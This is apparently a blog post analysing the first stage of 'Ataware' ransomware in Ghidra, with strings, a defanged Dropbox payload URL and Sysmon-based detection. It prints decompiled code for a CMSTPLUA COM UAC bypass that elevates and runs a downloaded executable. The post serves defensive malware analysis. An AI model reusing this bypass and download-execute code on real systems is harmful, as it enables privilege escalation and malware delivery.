
Ataware Ransomware uses UAC bypass using CMSTPLUA COM interface in ATAPIinit.exe (Stage 1). It was downloaded from Dropbox url when the user opened the malicious Excel and enabled the Macro. For details, please check the previous Excel 4.0 Macro Analysis – Ataware Ransomware Part 1. You may download the ATAPIinit.exe file from ANY.RUN (Md5: 097cc44444c6733bc6b32cb1c4c87ddd).
Overview of ATAPIinit.exe (Stage1)
The main purpose is to UAC bypass using CMSTPLUA COM interface and download another binary ATAPIConfiguration.exe (Stage 2) from dropbox url. Then, it executes the downloaded file.
Static Analysis

- 32bit PE, Compiled using GCC MINGW
- Nothing interesting in overlay, no resources
- Compiler timestamp invalid is 1970
- File contain TLS callback but nothing interesting
Strings
Found some interesting strings, if you google “{3E5FC7F9-9A51-4367-9063-A120244FBEC7}” you will find multiple links related to UAC bypass. So, you can guess that malware may be bypassing UAC and downloading something from dropbox. We will check this in detail later using Ghidra.
CLSIDFromString
IIDFromString
{3E5FC7F9-9A51-4367-9063-A120244FBEC7}
{6EDD6D74-C007-4E75-B76A-E5740995E24C}
Elevation:Administrator!new:
CoGetObject
wininet.dll
InternetOpenW
WINDOWS
wininet.dll
InternetConnectW
dl.dropboxusercontent.com
HttpOpenRequestW
/s/uzu60whrg1spnyy/ATAPIConfiguration
GET
InternetQueryOptionW
InternetSetOptionW
HttpSendRequestA
TEMP
Ghidra Setup
Import Windows API Ghidra Data Type Archives (winapi_32.gdt) in Data Type manager from github. For more details, check this Youtube Video. Retype Variable will be used frequently to fix decompiled code, so please check this short video.
Analysis steps in Ghidra
After initial Static analysis, we can open this in IDA or Ghidra, whichever you prefer. I will be using Ghidra for this series.

1. Navigate to entry function, then to WinMain address @0x004013dd as shown below

2. We will concentrate on uac_bypass_download_execute (0x40151c) as shown below
3. Start analysing below function @ 0x004017e4

4. After we rename/retype variable/comment this function looks as shown below.
Let’s see what’s going on here, bypassing the UAC using CMSTPLUA COM interface and using The COM Elevation Moniker [4]. Using CoGetObject and CMLuaUtil->lpVtbl->ShellExec to execute the downloaded file. Malware author may have copied this GitHub gist [1] and used this to bypass UAC. I will recommend to look up all the API in MSDN which are used in GitHub gist [1]. This will help in understanding the code better.
CLSIDFromString_addr = (CLSIDFromString *)GetProcAddress(hModule,"CLSIDFromString");
hModule = GetModuleHandleW(L"Ole32.dll");
IIDFromString_addr = (IIDFromString *)GetProcAddress(hModule,"IIDFromString");
/* CLSID of CMSTPLUA Çom object */
HVar1 = (*CLSIDFromString_addr)(L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}",(LPCLSID)&local_4c);
if ((HVar1 == 0) &&
(HVar1 = (*IIDFromString_addr)(L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}",(LPIID)&local_3c),
HVar1 == 0
/* Interface ID of ICMLuaUtil */)) {
RtlSecureZeroMemory(elevate_string,0x208);
wcscpy(elevate_string,L"Elevation:Administrator!new:");
wcscat(elevate_string,L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}");
RtlSecureZeroMemory(&local_74,0x24);
local_74.cbStruct = 0x24;
local_60 = 4;
hModule = GetModuleHandleW(L"Ole32.dll");
CoGetObject_addr = (CoGetObject *)GetProcAddress(hModule,"CoGetObject");
(*CoGetObject_addr)(elevate_string,&local_74,&local_3c,&local_50);
/* file_path points to %temp%ATAPIConfiguration.exe */
download_save_ATAPIConfiguration_exe();
/* execute downloaded file using COM interface which bypass UAC */
(**(code **)(*local_50 + 0x24))(local_50,file_path,0,0,0,5);
5. Analysing below function @ 0x00401a0f

6. After we rename/retype variable/comment, this is how functions look as shown below.
This function download_save_ATAPIConfiguration_exe download the file from hxxps://dl[.]dropboxusercontent[.]com/s/uzu60whrg1spnyy/ATAPIConfiguration and save it to $temp directory as ATAPIConfiguration.exe. If you see the following API in the function then you can guess it download and save file.
InternetOpenW
InternetConnectW
HttpOpenRequestW
HttpSendRequestA
InternetReadFile
CreateFileW
WriteFile
We have statically analysed uac_bypass_download_execute (@ 0x004017e4) and download_save_ATAPIConfiguration_exe (@ 0x00401a0f) in Ghidra.
Dynamic Analysis

Before executing, setup Sysmon logging and enable UAC in VM. After executing you can see the below ProcessCreate event with Integrity level medium as it is executed with UAC.

Then you can see another ProcessCreate of DllHost.exe CommandLine: C:WINDOWSSysWOW64DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} with CMSTPLUA CLSID.
Detection
This CommandLine: C:WINDOWSSysWOW64DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} with the CLSID can be used to detect UAC bypass in our environment [2] [3].
Conclusion
- Analysed one of the technique which malware author uses for UAC bypass
- We can guess with high probability that malware author stole this code from gist [1]
- Other malware like Trickbot uses the same technique [5]
Upcoming part 0x3 we will analyse the ATAPIConfiguration.exe (Stage 2) which uses Parent PID Spoofing.

2 Comments. Leave new
[…] in complete infection chain Excel 4.0 Macro Analysis – Ataware Ransomware Part 1 & UAC bypass analysis (Stage 1) Ataware Ransomware Part 2. You may download the ATAPIConfiguration.exe file from ANY.RUN (MD5: […]
[…] Upcoming part 0x2 we will analyse the UAC bypass using CMSTPLUA COM interface technique used by PE file downloaded from PowerShell. Hope you enjoyed the post, please comment if you have any suggestions/feedbacks or else contact me on Twitter. Happy Reversing ? […]